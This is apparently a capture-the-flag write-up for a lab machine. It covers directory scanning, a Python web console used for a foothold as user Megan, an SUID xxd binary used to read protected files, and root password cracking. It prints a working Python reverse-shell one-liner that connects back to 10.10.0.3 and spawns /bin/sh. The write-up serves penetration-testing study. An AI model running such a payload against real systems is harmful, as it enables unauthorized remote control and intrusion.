TL;DR


- The directory scans has revealed /console
- Console is an application which can run python os command on the server
- We get shell as Megan

- Suid reveals xxd which can read protected files



- We manage to crack the root password
NETWORK

ENUMERATION

Directories scan
FOOTHOLD
Console



Running the following
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.0.3",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);

get a shell as user “Megan”
PRIV ESCALATION
Better shell


Going through enumeration of the machine we have found the an ssh key for user Megan

Vulnerable xxd
The suid have revealed the following

Using xxd we can read protected file with xxd
Let’s crack the password found on this machine
CAPTURE FLAGS